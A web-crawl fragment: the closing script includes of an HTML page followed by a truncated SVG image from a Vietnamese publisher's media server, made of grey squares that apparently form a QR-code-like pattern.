src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg
body_size: 18370
content:
<svg width="194" height="64" viewBox="0 0 194 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8600_292534)">
<path d="M1.71897 0H0V1.71898H1.71897V0Z" fill="#4F4F4F"/>
<path d="M3.43795 0H1.71897V1.71898H3.43795V0Z" fill="#4F4F4F"/>
<path d="M5.15692 0H3.43795V1.71898H5.15692V0Z" fill="#4F4F4F"/>
<path d="M6.87589 0H5.15692V1.71898H6.87589V0Z" fill="#4F4F4F"/>
<path d="M8.59487 0H6.87589V1.71898H8.59487V0Z" fill="#4F4F4F"/>
<path d="M10.3138 0H8.59487V1.71898H10.3138V0Z" fill="#4F4F4F"/>
<path d="M12.0328 0H10.3138V1.71898H12.0328V0Z" fill="#4F4F4F"/>
<path d="M15.4708 0H13.7518V1.71898H15.4708V0Z" fill="#4F4F4F"/>
<path d="M17.1897 0H15.4708V1.71898H17.1897V0Z" fill="#4F4F4F"/>
<path d="M18.9087 0H17.1897V1.71898H18.9087V0Z" fill="#4F4F4F"/>
<path d="M22.3467 0H20.6277V1.71898H22.3467V0Z" fill="#4F4F4F"/>
<path d="M25.7846 0H24.0656V1.71898H25.7846V0Z" fill="#4F4F4F"/>
<path d="M30.9415 0H29.2226V1.71898H30.9415V0Z" fill="#4F4F4F"/>
<path d="M44.6933 0H42.9743V1.71898H44.6933V0Z" fill="#4F4F4F"/>
<path d="M46.4123 0H44.6933V1.71898H46.4123V0Z" fill="#4F4F4F"/>
<path d="M48.1313 0H46.4123V1.71898H48.1313V0Z" fill="#4F4F4F"/>
<path d="M49.8502 0H48.1313V1.71898H49.8502V0Z" fill="#4F4F4F"/>
<path d="M53.2882 0H51.5692V1.71898H53.2882V0Z" fill="#4F4F4F"/>
<path d="M55.0071 0H53.2882V1.71898H55.0071V0Z" fill="#4F4F4F"/>
<path d="M56.7261 0H55.0071V1.71898H56.7261V0Z" fill="#4F4F4F"/>
<path d="M58.4451 0H56.7261V1.71898H58.4451V0Z" fill="#4F4F4F"/>
<path d="M60.1641 0H58.4451V1.71898H60.1641V0Z" fill="#4F4F4F"/>
<path d="M61.883 0H60.1641V1.71898H61.883V0Z" fill="#4F4F4F"/>
<path d="M63.602 0H61.883V1.71898H63.602V0Z" fill="#4F4F4F"/>
<path d="M1.71897 1.71898H0V3.43796H1.71897V1.71898Z" fill="#4F4F4F"/>
<path d="M12.0328 1.71898H10.3138V3.43796H12.0328V1.71898Z" fill="#4F4F4F"/>
<path d="M17.1897 1.71898H15.4708V3.43796H17.1897V1.71898Z" fill="#4F4F4F"/>
<path d="M18.9087 1.71898H17.1897V3.43796H18.9087V1.71898Z" fill="#4F4F4F"/>
<path d="M20.6277 1.71898H18.9087V3.43796H20.6277L20.6277 1.71898Z" fill="#4F4F4F"/>
<path d="M22.3467 1.71898H20.6277L20.6277 3.43796H22.3467V1.71898Z" fill="#4F4F4F"/>
<path d="M27.5036 1.71898H25.7846L25.7846 3.43796H27.5036V1.71898Z" fill="#4F4F4F"/>
<path d="M29.2226 1.71898H27.5036V3.43796H29.2225L29.2226 1.71898Z" fill="#4F4F4F"/>
<path d="M32.6605 1.71898H30.9415L30.9415 3.43796H32.6605V1.71898Z" fill="#4F4F4F"/>
<path d="M34.3795 1.71898H32.6605V3.43796H34.3795V1.71898Z" fill="#4F4F4F"/>
<path d="M37.8174 1.71898H36.0984V3.43796H37.8174V1.71898Z" fill="#4F4F4F"/>
<path d="M39.5364 1.71898H37.8174V3.43796H39.5364V1.71898Z" fill="#4F4F4F"/>
<path d="M42.9743 1.71898H41.2554V3.43796H42.9743V1.71898Z" fill="#4F4F4F"/>
<path d="M44.6933 1.71898H42.9743V3.43796H44.6933V1.71898Z" fill="#4F4F4F"/>
<path d="M53.2882 1.71898H51.5692V3.43796H53.2882V1.71898Z" fill="#4F4F4F"/>
<path d="M63.602 1.71898H61.883V3.43796H63.602V1.71898Z" fill="#4F4F4F"/>
<path d="M1.71897 3.43796H0V5.15694H1.71897V3.43796Z" fill="#4F4F4F"/>
<path d="M5.15692 3.43796H3.43795V5.15694H5.15692V3.43796Z" fill="#4F4F4F"/>
<path d="M6.87589 3.43796H5.15692V5.15694H6.87589V3.43796Z" fill="#4F4F4F"/>
<path d="M8.59487 3.43796H6.87589V5.15694H8.59487V3.43796Z" fill="#4F4F4F"/>
<path d="M12.0328 3.43796H10.3138V5.15694H12.0328V3.43796Z" fill="#4F4F4F"/>
<path d="M17.1897 3.43796H15.4708V5.15694H17.1897V3.43796Z" fill="#4F4F4F"/>
<path d="M22.3467 3.43796H20.6277L20.6277 5.15694H22.3467V3.43796Z" fill="#4F4F4F"/>
<path d="M27.5036 3.43796H25.7846V5.15694H27.5036V3.43796Z" fill="#4F4F4F"/>
<path d="M30.9415 3.43796H29.2225L29.2226 5.15694H30.9415L30.9415 3.43796Z" fill="#4F4F4F"/>
<path d="M44.6933 3.43796H42.9743V5.15694H44.6933V3.43796Z" fill="#4F4F4F"/>
<path d="M49.8502 3.43796H48.1313V5.15694H49.8502V3.43796Z" fill="#4F4F4F"/>
<path d="M53.2882 3.43796H51.5692V5.15694H53.2882V3.43796Z" fill="#4F4F4F"/>
<path d="M56.7261 3.43796H55.0071V5.15694H56.7261V3.43796Z" fill="#4F4F4F"/>
<path d="M58.4451 3.43796H56.7261V5.15694H58.4451V3.43796Z" fill="#4F4F4F"/>
<path d="M60.1641 3.43796H58.4451V5.15694H60.1641V3.43796Z" fill="#4F4F4F"/>
<path d="M63.602 3.43796H61.883V5.15694H63.602V3.43796Z" fill="#4F4F4F"/>
<path d="M1.71897 5.15694H0V6.87592H1.71897V5.15694Z" fill="#4F4F4F"/>
<path d="M5.15692 5.15694H3.43795V6.87592H5.15692V5.15694Z" fill="#4F4F4F"/>
<path d="M6.87589 5.15694H5.15692V6.87592H6.87589V5.15694Z" fill="#4F4F4F"/>
<path d="M8.59487 5.15694H6.87589V6.87592H8.59487V5.15694Z" fill="#4F4F4F"/>
<path d="M12.0328 5.15694H10.3138V6.87592H12.0328V5.15694Z" fill="#4F4F4F"/>
<path d="M17.1897 5.15694H15.4708V6.87592H17.1897V5.15694Z" fill="#4F4F4F"/>
<path d="M18.9087 5.15694H17.1897V6.87592H18.9087V5.15694Z" fill="#4F4F4F"/>
<path d="M20.6277 5.15694H18.9087V6.87592H20.6277L20.6277 5.15694Z" fill="#4F4F4F"/>
<path d="M29.2226 5.15694H27.5036L27.5036 6.87592H29.2225L29.2226 5.15694Z" fill="#4F4F4F"/>
<path d="M32.6605 5.15694H30.9415L30.9415 6.87592H32.6605V5.15694Z" fill="#4F4F4F"/>
<path d="M36.0984 5.15694H34.3795V6.87592H36.0984V5.15694Z" fill="#4F4F4F"/>
<path d="M37.8174 5.15694H36.0984V6.87592H37.8174V5.15694Z" fill="#4F4F4F"/>
<path d="M39.5364 5.15694H37.8174V6.87592H39.5364V5.15694Z" fill="#4F4F4F"/>
<path d="M42.9743 5.15694H41.2554V6.87592H42.9743V5.15694Z" fill="#4F4F4F"/>
<path d="M46.4123 5.15694H44.6933V6.87592H46.4123V5.15694Z" fill="#4F4F4F"/>
<path d="M48.1313 5.15694H46.4123V6.87592H48.1313V5.15694Z" fill="#4F4F4F"/>
<path d="M49.8502 5.15694H48.1313V6.87592H49.8502V5.15694Z" fill="#4F4F4F"/>
<path d="M53.2882 5.15694H51.5692V6.87592H53.2882V5.15694Z" fill="#4F4F4F"/>
<path d="M56.7261 5.15694H55.0071V6.87592H56.7261V5.15694Z" fill="#4F4F4F"/>
<path d="M58.4451 5.15694H56.7261V6.87592H58.4451V5.15694Z" fill="#4F4F4F"/>
<path d="M60.1641 5.15694H58.4451V6.87592H60.1641V5.15694Z" fill="#4F4F4F"/>
<path d="M63.602 5.15694H61.883V6.87592H63.602V5.15694Z" fill="#4F4F4F"/>
<path d="M1.71897 6.87592H0V8.59489H1.71897V6.87592Z" fill="#4F4F4F"/>
<path d="M5.15692 6.87592H3.43795V8.59489H5.15692V6.87592Z" fill="#4F4F4F"/>
<path d="M6.87589 6.87592H5.15692V8.59489H6.87589V6.87592Z" fill="#4F4F4F"/>
<path d="M8.59487 6.87592H6.87589V8.59489H8.59487V6.87592Z" fill="#4F4F4F"/>
<path d="M12.0328 6.87592H10.3138V8.59489H12.0328V6.87592Z" fill="#4F4F4F"/>
<path d="M18.9087 6.87592H17.1897V8.59489H18.9087V6.87592Z" fill="#4F4F4F"/>
<path d="M20.6277 6.87592H18.9087V8.59489H20.6277V6.87592Z" fill="#4F4F4F"/>
<path d="M29.2225 6.87592H27.5036V8.59489H29.2225V6.87592Z" fill="#4F4F4F"/>
<path d="M30.9415 6.87592H29.2225V8.59489H30.9415L30.9415 6.87592Z" fill="#4F4F4F"/>
<path d="M37.8174 6.87592H36.0984V8.59489H37.8174V6.87592Z" fill="#4F4F4F"/>
<path d="M41.2554 6.87592H39.5364V8.59489H41.2554V6.87592Z" fill="#4F4F4F"/>
<path d="M44.6933 6.87592H42.9743V8.59489H44.6933V6.87592Z" fill="#4F4F4F"/>
<path d="M53.2882 6.87592H51.5692V8.59489H53.2882V6.87592Z" fill="#4F4F4F"/>
<path d="M56.7261 6.87592H55.0071V8.59489H56.7261V6.87592Z" fill="#4F4F4F"/>
<path d="M58.4451 6.87592H56.7261V8.59489H58.4451V6.87592Z" fill="#4F4F4F"/>
<path d="M60.1641 6.87592H58.4451V8.59489H60.1641V6.87592Z" fill="#4F4F4F"/>
<path d="M63.602 6.87592H61.883V8.59489H63.602V6.87592Z" fill="#4F4F4F"/>
<path d="M1.71897 8.59489H0V10.3139H1.71897V8.59489Z" fill="#4F4F4F"/>
<path d="M12.0328 8.59489H10.3138V10.3139H12.0328V8.59489Z" fill="#4F4F4F"/>
<path d="M20.6277 8.59489H18.9087V10.3139H20.6277V8.59489Z" fill="#4F4F4F"/>
<path d="M34.3795 8.59489H32.6605V10.3139H34.3795V8.59489Z" fill="#4F4F4F"/>
<path d="M37.8174 8.59489H36.0984V10.3139H37.8174V8.59489Z" fill="#4F4F4F"/>
<path d="M41.2554 8.59489H39.5364V10.3139H41.2554V8.59489Z" fill="#4F4F4F"/>
<path d="M44.6933 8.59489H42.9743V10.3139H44.6933V8.59489Z" fill="#4F4F4F"/>
<path d="M48.1313 8.59489H46.4123V10.3139H48.1313V8.59489Z" fill="#4F4F4F"/>
<path d="M49.8502 8.59489H48.1313V10.3139H49.8502V8.59489Z" fill="#4F4F4F"/>
<path d="M53.2882 8.59489H51.5692V10.3139H53.2882V8.59489Z" fill="#4F4F4F"/>
<path d="M63.602 8.59489H61.883V10.3139H63.602V8.59489Z" fill="#4F4F4F"/>
<path d="M1.71897 10.3139H0V12.0329H1.71897V10.3139Z" fill="#4F4F4F"/>
<path d="M3.43795 10.3139H1.71897V12.0329H3.43795V10.3139Z" fill="#4F4F4F"/>
<path d="M5.15692 10.3139H3.43795V12.0329H5.15692V10.3139Z" fill="#4F4F4F"/>
<path d="M6.87589 10.3139H5.15692V12.0329H6.87589V10.3139Z" fill="#4F4F4F"/>
<path d="M8.59487 10.3139H6.87589V12.0329H8.59487V10.3139Z" fill="#4F4F4F"/>
<path d="M10.3138 10.3139H8.59487V12.0329H10.3138V10.3139Z" fill="#4F4F4F"/>
<path d="M12.0328 10.3139H10.3138V12.0329H12.0328V10.3139Z" fill="#4F4F4F"/>
<path d="M15.4708 10.3139H13.7518V12.0329H15.4708V10.3139Z" fill="#4F4F4F"/>
<path d="M18.9087 10.3139H17.1897V12.0329H18.9087V10.3139Z" fill="#4F4F4F"/>
<path d="M22.3467 10.3139H20.6277L20.6277 12.0329H22.3467V10.3139Z" fill="#4F4F4F"/>
<path d="M25.7846 10.3139H24.0656V12.0329H25.7846V10.3139Z" fill="#4F4F4F"/>
<path d="M29.2225 10.3139H27.5036V12.0329H29.2225V10.3139Z" fill="#4F4F4F"/>
<path d="M32.6605 10.3139H30.9415V12.0329H32.6605V10.3139Z" fill="#4F4F4F"/>
<path d="M36.0984 10.3139H34.3795V12.0329H36.0984V10.3139Z" fill="#4F4F4F"/>
<path d="M39.5364 10.3139H37.8174V12.0329H39.5364V10.3139Z" fill="#4F4F4F"/>
<path d="M42.9743 10.3139H41.2554V12.0329H42.9743V10.3139Z" fill="#4F4F4F"/>
<path d="M46.4123 10.3139H44.6933V12.0329H46.4123V10.3139Z" fill="#4F4F4F"/>
<path d="M49.8502 10.3139H48.1313V12.0329H49.8502V10.3139Z" fill="#4F4F4F"/>
<path d="M53.2882 10.3139H51.5692V12.0329H53.2882V10.3139Z" fill="#4F4F4F"/>
<path d="M55.0071 10.3139H53.2882V12.0329H55.0071V10.3139Z" fill="#4F4F4F"/>
<path d="M56.7261 10.3139H55.0071V12.0329H56.7261V10.3139Z" fill="#4F4F4F"/>
<path d="M58.4451 10.3139H56.7261V12.0329H58.4451V10.3139Z" fill="#4F4F4F"/>
<path d="M60.1641 10.3139H58.4451V12.0329H60.1641V10.3139Z" fill="#4F4F4F"/>
<path d="M61.883 10.3139H60.1641V12.0329H61.883V10.3139Z" fill="#4F4F4F"/>
<path d="M63.602 10.3139H61.883V12.0329H63.602V10.3139Z" fill="#4F4F4F"/>
<path d="M17.1897 12.0329H15.4708V13.7518H17.1897V12.0329Z" fill="#4F4F4F"/>
<path d="M18.9087 12.0329H17.1897V13.7518H18.9087V12.0329Z" fill="#4F4F4F"/>
<path d="M20.6277 12.0329H18.9087V13.7518H20.6277L20.6277 12.0329Z" fill="#4F4F4F"/>
<path d="M24.0656 12.0329H22.3467L22.3467 13.7518H24.0656V12.0329Z" fill="#4F4F4F"/>
<path d="M27.5036 12.0329H25.7846L25.7846 13.7518H27.5036L27.5036 12.0329Z" fill="#4F4F4F"/>
<path d="M32.6605 12.0329H30.9415V13.7518H32.6605V12.0329Z" fill="#4F4F4F"/>
<path d="M36.0984 12.0329H34.3795V13.7518H36.0984V12.0329Z" fill="#4F4F4F"/>
<path d="M41.2554 12.0329H39.5364V13.7518H41.2554V12.0329Z" fill="#4F4F4F"/>
<path d="M42.9743 12.0329H41.2554V13.7518H42.9743V12.0329Z" fill="#4F4F4F"/>
<path d="M44.6933 12.0329H42.9743V13.7518H44.6933V12.0329Z" fill="#4F4F4F"/>
<path d="M48.1313 12.0329H46.4123V13.7518H48.1313V12.0329Z" fill="#4F4F4F"/>
<path d="M3.43795 13.7518H1.71897V15.4708H3.43795V13.7518Z" fill="#4F4F4F"/>
<path d="M5.15692 13.7518H3.43795V15.4708H5.15692V13.7518Z" fill="#4F4F4F"/>
<path d="M6.87589 13.7518H5.15692V15.4708H6.87589V13.7518Z" fill="#4F4F4F"/>
<path d="M12.0328 13.7518H10.3138V15.4708H12.0328V13.7518Z" fill="#4F4F4F"/>
<path d="M13.7518 13.7518H12.0328V15.4708H13.7518V13.7518Z" fill="#4F4F4F"/>
<path d="M15.4708 13.7518H13.7518V15.4708H15.4708V13.7518Z" fill="#4F4F4F"/>
<path d="M18.9087 13.7518H17.1897V15.4708H18.9087V13.7518Z" fill="#4F4F4F"/>
<path d="M20.6277 13.7518H18.9087V15.4708H20.6277V13.7518Z" fill="#4F4F4F"/>
<path d="M25.7846 13.7518H24.0656V15.4708H25.7846L25.7846 13.7518Z" fill="#4F4F4F"/>
<path d="M27.5036 13.7518H25.7846L25.7846 15.4708H27.5036V13.7518Z" fill="#4F4F4F"/>
<path d="M34.3795 13.7518H32.6605V15.4708H34.3795V13.7518Z" fill="#4F4F4F"/>
<path d="M39.5364 13.7518H37.8174V15.4708H39.5364V13.7518Z" fill="#4F4F4F"/>
<path d="M44.6933 13.7518H42.9743V15.4708H44.6933V13.7518Z" fill="#4F4F4F"/>
<path d="M46.4123 13.7518H44.6933V15.4708H46.4123V13.7518Z" fill="#4F4F4F"/>
<path d="M48.1313 13.7518H46.4123V15.4708H48.1313V13.7518Z" fill="#4F4F4F"/>
<path d="M49.8502 13.7518H48.1313V15.4708H49.8502V13.7518Z" fill="#4F4F4F"/>
<path d="M51.5692 13.7518H49.8502V15.4708H51.5692V13.7518Z" fill="#4F4F4F"/>
<path d="M63.602 13.7518H61.883V15.4708H63.602V13.7518Z" fill="#4F4F4F"/>
<path d="M1.71897 15.4708H0V17.1898H1.71897V15.4708Z" fill="#4F4F4F"/>
<path d="M8.59487 15.4708H6.87589V17.1898H8.59487V15.4708Z" fill="#4F4F4F"/>
<path d="M10.3138 15.4708H8.59487V17.1898H10.3138V15.4708Z" fill="#4F4F4F"/>
<path d="M13.7518 15.4708H12.0328V17.1898H13.7518V15.4708Z" fill="#4F4F4F"/>
<path d="M15.4708 15.4708H13.7518V17.1898H15.4708V15.4708Z" fill="#4F4F4F"/>
<path d="M20.6277 15.4708H18.9087V17.1898H20.6277V15.4708Z" fill="#4F4F4F"/>
<path d="M22.3467 15.4708H20.6277V17.1898H22.3467V15.4708Z" fill="#4F4F4F"/>
<path d="M24.0656 15.4708H22.3467V17.1898H24.0656V15.4708Z" fill="#4F4F4F"/>
<path d="M29.2225 15.4708H27.5036L27.5036 17.1898H29.2225V15.4708Z" fill="#4F4F4F"/>
<path d="M30.9415 15.4708H29.2225V17.1898H30.9415V15.4708Z" fill="#4F4F4F"/>
<path d="M36.0984 15.4708H34.3795V17.1898H36.0984V15.4708Z" fill="#4F4F4F"/>
<path d="M37.8174 15.4708H36.0984V17.1898H37.8174V15.4708Z" fill="#4F4F4F"/>
<path d="M39.5364 15.4708H37.8174V17.1898H39.5364V15.4708Z" fill="#4F4F4F"/>
<path d="M42.9743 15.4708H41.2554V17.1898H42.9743V15.4708Z" fill="#4F4F4F"/>
<path d="M44.6933 15.4708H42.9743V17.1898H44.6933V15.4708Z" fill="#4F4F4F"/>
<path d="M46.4123 15.4708H44.6933V17.1898H46.4123V15.4708Z" fill="#4F4F4F"/>
<path d="M51.5692 15.4708H49.8502V17.1898H51.5692V15.4708Z" fill="#4F4F4F"/>
<path d="M53.2882 15.4708H51.5692V17.1898H53.2882V15.4708Z" fill="#4F4F4F"/>
<path d="M55.0071 15.4708H53.2882V17.1898H55.0071V15.4708Z" fill="#4F4F4F"/>
<path d="M58.4451 15.4708H56.7261V17.1898H58.4451V15.4708Z" fill="#4F4F4F"/>
<path d="M63.602 15.4708H61.883V17.1898H63.602V15.4708Z" fill="#4F4F4F"/>
<path d="M1.71897 17.1898H0V18.9088H1.71897V17.1898Z" fill="#4F4F4F"/>
<path d="M3.43795 17.1898H1.71897V18.9088H3.43795V17.1898Z" fill="#4F4F4F"/>
<path d="M6.87589 17.1898H5.15692V18.9088H6.87589V17.1898Z" fill="#4F4F4F"/>
<path d="M10.3138 17.1898H8.59487V18.9088H10.3138V17.1898Z" fill="#4F4F4F"/>
<path d="M12.0328 17.1898H10.3138V18.9088H12.0328V17.1898Z" fill="#4F4F4F"/>
<path d="M15.4708 17.1898H13.7518V18.9088H15.4708V17.1898Z" fill="#4F4F4F"/>
<path d="M18.9087 17.1898H17.1897V18.9088H18.9087V17.1898Z" fill="#4F4F4F"/>
<path d="M20.6277 17.1898H18.9087V18.9088H20.6277V17.1898Z" fill="#4F4F4F"/>
<path d="M22.3467 17.1898H20.6277V18.9088H22.3467V17.1898Z" fill="#4F4F4F"/>
<path d="M27.5036 17.1898H25.7846V18.9088H27.5036L27.5036 17.1898Z" fill="#4F4F4F"/>
<path d="M30.9415 17.1898H29.2225L29.2226 18.9088H30.9415V17.1898Z" fill="#4F4F4F"/>
<path d="M37.8174 17.1898H36.0984V18.9088H37.8174V17.1898Z" fill="#4F4F4F"/>
<path d="M39.5364 17.1898H37.8174V18.9088H39.5364V17.1898Z" fill="#4F4F4F"/>
<path d="M42.9743 17.1898H41.2554V18.9088H42.9743V17.1898Z" fill="#4F4F4F"/>
<path d="M51.5692 17.1898H49.8502V18.9088H51.5692V17.1898Z" fill="#4F4F4F"/>
<path d="M58.4451 17.1898H56.7261V18.9088H58.4451V17.1898Z" fill="#4F4F4F"/>
<path d="M10.3138 18.9088H8.59487V20.6277H10.3138V18.9088Z" fill="#4F4F4F"/>
<path d="M13.7518 18.9088H12.0328V20.6277H13.7518V18.9088Z" fill="#4F4F4F"/>
<path d="M20.6277 18.9088H18.9087V20.6277H20.6277V18.9088Z" fill="#4F4F4F"/>
<path d="M22.3467 18.9088H20.6277V20.6277H22.3467V18.9088Z" fill="#4F4F4F"/>
<path d="M25.7846 18.9088H24.0656V20.6277H25.7846L25.7846 18.9088Z" fill="#4F4F4F"/>
<path d="M27.5036 18.9088H25.7846L25.7846 20.6277H27.5036V18.9088Z" fill="#4F4F4F"/>
<path d="M29.2226 18.9088H27.5036V20.6277H29.2225L29.2226 18.9088Z" fill="#4F4F4F"/>
<path d="M30.9415 18.9088H29.2226L29.2225 20.6277H30.9415V18.9088Z" fill="#4F4F4F"/>
<path d="M37.8174 18.9088H36.0984V20.6277H37.8174V18.9088Z" fill="#4F4F4F"/>
<path d="M48.1313 18.9088H46.4123V20.6277H48.1313V18.9088Z" fill="#4F4F4F"/>
<path d="M51.5692 18.9088H49.8502V20.6277H51.5692V18.9088Z" fill="#4F4F4F"/>
<path d="M55.0071 18.9088H53.2882V20.6277H55.0071V18.9088Z" fill="#4F4F4F"/>
<path d="M56.7261 18.9088H55.0071V20.6277H56.7261V18.9088Z" fill="#4F4F4F"/>
<path d="M60.1641 18.9088H58.4451V20.6277H60.1641V18.9088Z" fill="#4F4F4F"/>
<path d="M61.883 18.9088H60.1641V20.6277H61.883V18.9088Z" fill="#4F4F4F"/>
<path d="M63.602 18.9088H61.883V20.6277H63.602V18.9088Z" fill="#4F4F4F"/>
<path d="M3.43795 20.6277H1.71897V22.3467H3.43795V20.6277Z" fill="#4F4F4F"/>
<path d="M5.15692 20.6277H3.43795V22.3467H5.15692V20.6277Z" fill="#4F4F4F"/>
<path d="M12.0328 20.6277H10.3138V22.3467H12.0328V20.6277Z" fill="#4F4F4F"/>
<path d="M17.1897 20.6277H15.4708V22.3467H17.1897V20.6277Z" fill="#4F4F4F"/>
<path d="M20.6277 20.6277H18.9087V22.3467H20.6277V20.6277Z" fill="#4F4F4F"/>
<path d="M22.3467 20.6277H20.6277V22.3467H22.3467V20.6277Z" fill="#4F4F4F"/>
<path d="M24.0656 20.6277H22.3467V22.3467H24.0656V20.6277Z" fill="#4F4F4F"/>
<path d="M25.7846 20.6277H24.0656V22.3467H25.7846V20.6277Z" fill="#4F4F4F"/>
<path d="M29.2225 20.6277H27.5036L27.5036 22.3467H29.2225V20.6277Z" fill="#4F4F4F"/>
<path d="M36.0984 20.6277L34.3795 20.6277V22.3467H36.0984V20.6277Z" fill="#4F4F4F"/>
<path d="M37.8174 20.6277H36.0984V22.3467H37.8174V20.6277Z" fill="#4F4F4F"/>
<path d="M44.6933 20.6277H42.9743V22.3467H44.6933V20.6277Z" fill="#4F4F4F"/>
<path d="M46.4123 20.6277L44.6933 20.6277V22.3467H46.4123V20.6277Z" fill="#4F4F4F"/>
<path d="M49.8502 20.6277H48.1313V22.3467H49.8502V20.6277Z" fill="#4F4F4F"/>
<path d="M53.2882 20.6277H51.5692V22.3467H53.2882V20.6277Z" fill="#4F4F4F"/>
<path d="M55.0071 20.6277H53.2882V22.3467H55.0071V20.6277Z" fill="#4F4F4F"/>
<path d="M58.4451 20.6277H56.7261V22.3467H58.4451V20.6277Z" fill="#4F4F4F"/>
<path d="M63.602 20.6277H61.883V22.3467H63.602V20.6277Z" fill="#4F4F4F"/>
<path d="M5.15692 22.3467H3.43795V24.0657H5.15692V22.3467Z" fill="#4F4F4F"/>
<path d="M6.87589 22.3467L5.15692 22.3467V24.0657H6.87589V22.3467Z" fill="#4F4F4F"/>
<path d="M10.3138 22.3467L8.59487 22.3467V24.0657H10.3138V22.3467Z" fill="#4F4F4F"/>
<path d="M18.9087 22.3467H17.1897V24.0657H18.9087V22.3467Z" fill="#4F4F4F"/>
<path d="M20.6277 22.3467H18.9087V24.0657H20.6277V22.3467Z" fill="#4F4F4F"/>
<path d="M22.3467 22.3467H20.6277V24.0657H22.3467V22.3467Z" fill="#4F4F4F"/>
<path d="M30.9415 22.3467L29.2225 22.3467L29.2226 24.0657H30.9415V22.3467Z" fill="#4F4F4F"/>
<path d="M32.6605 22.3467H30.9415V24.0657H32.6605V22.3467Z" fill="#4F4F4F"/>
<path d="M37.8174 22.3467H36.0984V24.0657H37.8174V22.3467Z" fill="#4F4F4F"/>
<path d="M41.2554 22.3467H39.5364V24.0657H41.2554V22.3467Z" fill="#4F4F4F"/>
<path d="M42.9743 22.3467L41.2554 22.3467V24.0657H42.9743V22.3467Z" fill="#4F4F4F"/>
<path d="M46.4123 22.3467H44.6933V24.0657H46.4123V22.3467Z" fill="#4F4F4F"/>
<path d="M48.1313 22.3467H46.4123V24.0657H48.1313V22.3467Z" fill="#4F4F4F"/>
<path d="M51.5692 22.3467H49.8502V24.0657H51.5692V22.3467Z" fill="#4F4F4F"/>
<path d="M53.2882 22.3467H51.5692V24.0657H53.2882V22.3467Z" fill="#4F4F4F"/>
<path d="M58.4451 22.3467H56.7261V24.0657H58.4451V22.3467Z" fill="#4F4F4F"/>
<path d="M60.1641 22.3467L58.4451 22.3467V24.0657H60.1641V22.3467Z" fill="#4F4F4F"/>
<path d="M61.883 22.3467L60.1641 22.3467V24.0657H61.883V22.3467Z" fill="#4F4F4F"/>
<path d="M63.602 22.3467H61.883V24.0657H63.602V22.3467Z" fill="#4F4F4F"/>
<path d="M3.43795 24.0657H1.71897V25.7847H3.43795V24.0657Z" fill="#4F4F4F"/>
<path d="M5.15692 24.0657H3.43795V25.7847H5.15692V24.0657Z" fill="#4F4F4F"/>
<path d="M12.0328 24.0657H10.3138V25.7847H12.0328V24.0657Z" fill="#4F4F4F"/>
<path d="M13.7518 24.0657H12.0328V25.7847H13.7518V24.0657Z" fill="#4F4F4F"/>
<path d="M17.1897 24.0657H15.4708V25.7847H17.1897V24.0657Z" fill="#4F4F4F"/>
<path d="M20.6277 24.0657H18.9087V25.7847H20.6277V24.0657Z" fill="#4F4F4F"/>
<path d="M25.7846 24.0657H24.0656V25.7847H25.7846V24.0657Z" fill="#4F4F4F"/>
<path d="M30.9415 24.0657H29.2226V25.7847H30.9415V24.0657Z" fill="#4F4F4F"/>
<path d="M37.8174 24.0657H36.0984V25.7847H37.8174V24.0657Z" fill="#4F4F4F"/>
<path d="M39.5364 24.0657H37.8174V25.7847H39.5364V24.0657Z" fill="#4F4F4F"/>
<path d="M42.9743 24.0657H41.2554V25.7847H42.9743V24.0657Z" fill="#4F4F4F"/>
<path d="M44.6933 24.0657H42.9743V25.7847H44.6933V24.0657Z" fill="#4F4F4F"/>
<path d="M46.4123 24.0657H44.6933V25.7847H46.4123V24.0657Z" fill="#4F4F4F"/>
<path d="M56.7261 24.0657H55.0071V25.7847H56.7261V24.0657Z" fill="#4F4F4F"/>
<path d="M60.1641 24.0657H58.4451V25.7847H60.1641V24.0657Z" fill="#4F4F4F"/>
<path d="M63.602 24.0657H61.883V25.7847H63.602V24.0657Z" fill="#4F4F4F"/>
<path d="M1.71897 25.7847L0 25.7847V27.5037H1.71897V25.7847Z" fill="#4F4F4F"/>
<path d="M3.43795 25.7847H1.71897V27.5037H3.43795V25.7847Z" fill="#4F4F4F"/>
<path d="M6.87589 25.7847L5.15692 25.7847V27.5037H6.87589V25.7847Z" fill="#4F4F4F"/>
<path d="M10.3138 25.7847L8.59487 25.7847V27.5037H10.3138V25.7847Z" fill="#4F4F4F"/>
<path d="M13.7518 25.7847H12.0328V27.5037H13.7518V25.7847Z" fill="#4F4F4F"/>
<path d="M15.4708 25.7847H13.7518V27.5037H15.4708V25.7847Z" fill="#4F4F4F"/>
<path d="M18.9087 25.7847H17.1897V27.5037H18.9087V25.7847Z" fill="#4F4F4F"/>
<path d="M22.3467 25.7847L20.6277 25.7847L20.6277 27.5037H22.3467V25.7847Z" fill="#4F4F4F"/>
<path d="M25.7846 25.7847H24.0656V27.5037H25.7846V25.7847Z" fill="#4F4F4F"/>
<path d="M29.2226 25.7847L27.5036 25.7847V27.5037H29.2225L29.2226 25.7847Z" fill="#4F4F4F"/>
<path d="M34.3795 25.7847H32.6605V27.5037H34.3795V25.7847Z" fill="#4F4F4F"/>
<path d="M37.8174 25.7847H36.0984V27.5037H37.8174V25.7847Z" fill="#4F4F4F"/>
<path d="M39.5364 25.7847H37.8174V27.5037H39.5364V25.7847Z" fill="#4F4F4F"/>
<path d="M46.4123 25.7847H44.6933V27.5037H46.4123V25.7847Z" fill="#4F4F4F"/>
<path d="M49.8502 25.7847H48.1313V27.5037H49.8502V25.7847Z" fill="#4F4F4F"/>
<path d="M51.5692 25.7847H49.8502V27.5037H51.5692V25.7847Z" fill="#4F4F4F"/>
<path d="M53.2882 25.7847H51.5692V27.5037H53.2882V25.7847Z" fill="#4F4F4F"/>
<path d="M56.7261 25.7847H55.0071V27.5037H56.7261V25.7847Z" fill="#4F4F4F"/>
<path d="M61.883 25.7847H60.1641V27.5037H61.883V25.7847Z" fill="#4F4F4F"/>
<path d="M1.71897 27.5037H0V29.2226H1.71897V27.5037Z" fill="#4F4F4F"/>
<path d="M6.87589 27.5037H5.15692V29.2226H6.87589V27.5037Z" fill="#4F4F4F"/>
